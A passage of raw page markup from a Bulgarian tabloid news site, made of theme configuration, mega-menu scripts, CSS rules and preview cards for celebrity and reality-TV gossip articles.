0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_466","tdc_css_class_style":"tdi_49_466_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_466"}';
block_tdi_49_466.td_column_number = "3";
block_tdi_49_466.block_type = "tdb_header_mega_menu";
block_tdi_49_466.post_count = "5";
block_tdi_49_466.found_posts = "3272";
block_tdi_49_466.header_color = "";
block_tdi_49_466.ajax_pagination_infinite_stop = "";
block_tdi_49_466.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_466);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_466 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_466" data-td_block_id="tdi_49_466"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_466" data-td_block_id="tdi_49_466"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_978 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_978" >
<style>
/* custom css */
.tdi_50_978 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_978 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_978 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_978 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_978:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_978:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_978.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_978.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_978 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_978 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_978 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_978 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_978 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_978 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_978 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_978 .td-module-meta-info,
				.ie11 .tdi_50_978 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_978 .td-post-vid-time{
					display: block;
				}.tdi_50_978 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_978 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_978 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_978 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_978 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_978 .entry-review-stars{
					display: inline-block;
				}.tdi_50_978 .td-icon-star,
                .tdi_50_978 .td-icon-star-empty,
                .tdi_50_978 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_978 .td-module-comments{
					display: none;
				}.tdi_50_978 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_978:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_978 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_978 .td-post-category:hover{
					color: #000000;
				}.tdi_50_978 .td-module-title a{
					color: #051d2d;
				}.tdi_50_978 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_978 .td-post-author-name a{
					color: #666666;
				}.tdi_50_978 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_978.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_978 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_978 .td-editor-date,
				.tdi_50_978 .td-editor-date .td-post-author-name,
				.tdi_50_978 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_978 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_978 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_978 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_978 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_978 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_978 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_978 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_978 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_978 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_978 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_978 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_978 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_978 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_978 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_978 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_978 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_978 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_978 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_978 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_978 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_978 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_978 = new tdBlock();
block_tdi_50_978.id = "tdi_50_978";
block_tdi_50_978.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0Ijoi